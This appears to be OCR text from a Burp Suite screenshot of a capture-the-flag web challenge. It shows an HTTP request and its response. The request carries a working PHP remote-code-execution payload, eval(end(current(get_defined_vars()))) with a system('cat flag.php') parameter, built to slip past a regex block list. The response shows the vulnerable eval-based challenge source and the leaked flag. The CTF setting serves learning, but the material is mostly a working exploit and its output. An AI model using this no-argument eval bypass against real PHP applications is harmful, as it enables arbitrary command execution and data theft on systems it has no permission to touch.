 Pretty Raw Hex \n
1 GET /?code=eval(end(current(get_defined_vars())));&rce=
system('cat flag.php'); HTTP/1.1
2 Host: node5.anna.nssctf.cn:28832
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
Pretty Raw Hex Render \n
span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br />if(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</
span><span style="color: #007700">])&amp;&amp;!</span><
span style="color: #0000BB">preg_match</span><span style
="color: #007700">(</span><span style="color: #DD0000">
'/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:
\/\/|php:\/\/|phar:\/\//i'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">
$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color:
#007700">])){<br />if(</span><span style="color: #DD0000
">';'&nbsp;</span><span style="color: #007700">===&nbsp;
</span><span style="color: #0000BB">preg_replace</span><
span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">''</
span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</
span><span style="color: #007700">
]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</
span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]);}<br />else<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'nonono'</span><span style="color: #007700">);}
<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><
span style="color: #DD0000">
'please&nbsp;input&nbsp;code'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">
?&gt;</span>&nbsp;</span>
11 </code>Are you kinding me?<?php $flag="
NSSCTF{2cfa1af1-24a3-460d-9e86-088aa07995b7}"
12